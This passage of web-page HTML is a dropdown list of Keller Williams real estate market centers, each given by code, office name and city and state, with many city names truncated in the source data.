										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
